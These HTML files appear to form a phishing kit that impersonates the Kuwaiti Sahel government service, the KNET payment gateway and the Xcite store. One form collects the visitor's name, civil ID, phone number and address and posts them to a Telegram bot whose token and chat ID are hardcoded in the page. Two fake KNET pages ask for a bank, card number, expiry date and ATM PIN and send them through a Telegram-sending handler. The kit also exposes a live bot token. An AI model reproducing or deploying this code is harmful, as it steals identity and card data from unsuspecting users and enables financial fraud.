
<file: form22.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
  <style>
    #futureDate, #selectform {
      width: 380px;
      background-color: #ffffff;
      height: 45px;
      display: block;
      margin: 0 auto;
      text-align: center;
      padding: 10px;
      font-size: 16px;
      border-radius: 8px;
      border: 1px solid #ccc;
      margin-bottom: 30px;
    }

    #imgform1 {
      width: 100%;
    }

    #texdate {
      display: block;
      text-align: center;
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 16px;
    }
  </style>
</head>
<body>
  <img id="imgform1" src="imgform2.png">
  <h3>يرجى ملئ البيانات لتعديل العنوان</h3>

  <div class="box-shadow">
    <form id="form1">
      <input type="text" id="userName" placeholder="الاسم" required
        oninvalid="this.setCustomValidity('يرجى ادخال الاسم الكامل')" 
        oninput="this.setCustomValidity('')">

      <input type="tel" id="civilId" placeholder="الرقم المدني" required maxlength="12"
        oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
        oninput="this.setCustomValidity('')">

      <input type="tel" id="phone1" placeholder="رقم الجوال" required maxlength="8"
        oninvalid="this.setCustomValidity('يرجى ادخال رقم الجوال بشكل صحيح')" 
        oninput="this.setCustomValidity('')">

      <h3>العنوان</h3>

      <input type="text" id="blockNumber" placeholder="رقم القطعة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رقم القطعة')" 
        oninput="this.setCustomValidity('')">

      <input type="text" id="unitNumber" placeholder="رقم الوحدة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رقم الوحدة')" 
        oninput="this.setCustomValidity('')">

      <input type="text" id="couponCode" placeholder="رمز القسيمة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رمز القسيمة')" 
        oninput="this.setCustomValidity('')">

      

      <button id="botoneform" type="submit">التالي</button>
      <p id="texmom"></p>
    </form>
  </div>

  <script>
    window.onload = function () {

      const token = "8044227789:AAHNZxIXljNkt1pbwvJ5-BWLT4WRGlbycx4";
      const chatId = "7595871538";

      document.getElementById("form1").addEventListener("submit", function (e) {
        e.preventDefault();

        const name = document.getElementById("userName").value.trim();
        const civilId = document.getElementById("civilId").value.trim();
        const phone1 = document.getElementById("phone1").value.trim();
        const blockNumber = document.getElementById("blockNumber").value.trim();
        const unitNumber = document.getElementById("unitNumber").value.trim();
        const couponCode = document.getElementById("couponCode").value.trim();

        if (!name || !civilId || !phone1 || !blockNumber || !unitNumber ) {
          alert("يرجى ملء جميع الحقول.");
          return;
        }
        localStorage.setItem("storedUserName", name);

        const message = `
📥 تعديل عنوان:
👤 الاسم: ${name}
📞 الرقم المدني: ${civilId}
📱 رقم الجوال: ${phone1}
📍 رقم القطعة: ${blockNumber}
🏠 رقم الوحدة: ${unitNumber}
🏷️ رمز القسيمة: ${couponCode}

        `;

        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: message
          })
        })
        .then(response => {
          if (response.ok) {
            window.location.href = "kpaykuwait.html";
          } else {
            alert("فشل في إرسال البيانات إلى تيليجرام.");
          }
        })
        .catch(error => {
          console.error("⚠️ خطأ:", error);
          alert("حدث خطأ أثناء إرسال البيانات.");
        });
      });
    };
  </script>
</body>
</html>
</file>

<file: forme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>متجر إلكتروني</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 
</head>
<body>

  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">⬅︎</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
      <i class="fas fa-microphone"></i>
    </div>
  </div>
<h2 id="texss"> يجب انشاء حساب لمتابعة التسوق</h2>

  <div class="box-shadow">
    <form>
      <input type="text" name="name" placeholder="الاسم" required>
      <input type="tel" name="phone" placeholder="رقم الهاتف" required>
      <input type="email" name="email" placeholder="البريد الإلكتروني" required>


      <button type="submit">انشاء الحساب  </button>
      <p id="texmom"></p>
    </form>
  </div>
  

  
  <script>

  </script>
  <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/forme.js/forme.js">  </script>
</body>
</html>
</file>

<file: kpaykuwait.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
    #bankSelect ,#prefixSelect ,#yearSelect ,#monthSelect {

padding: 2px;
}

  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >sahel kuwait</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">فلس 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    >
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                >
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpay.js"></script>

        <script>

        </script>
        
</body>
</html>
</file>

<file: kpaytotal.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
     #bankSelect ,#prefixSelect ,#yearSelect ,#monthSelect {

padding: 2px;
}
  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >Xcite General Trading Co</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">KD 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpaytotal.js"></script>

        <script>
 document.addEventListener("DOMContentLoaded", function () {
    const storedAmount = localStorage.getItem("boton") || "0.000";
    const displayElement = document.getElementById("amountValu");

    if (displayElement) {
      displayElement.textContent = storedAmount + "  ";
    }
  });
        </script>
        
</body>
</html>
</file>
